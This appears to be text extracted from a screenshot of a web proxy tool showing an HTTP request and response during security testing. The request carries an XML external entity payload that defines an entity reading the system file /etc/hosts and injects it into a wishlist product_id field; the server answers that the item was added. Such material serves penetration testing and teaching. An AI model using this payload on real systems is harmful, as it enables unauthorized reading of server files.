 Request
Pretty Raw Hex \n
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/etc/hosts"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 22:49:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Item added to your wishlist
successfully.
Search 0 highlights
Inspector
Selection 9 (0x9)
Selected text
&payload;
Decoded fro... HTML encoding
&payload;
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Inspector
Notes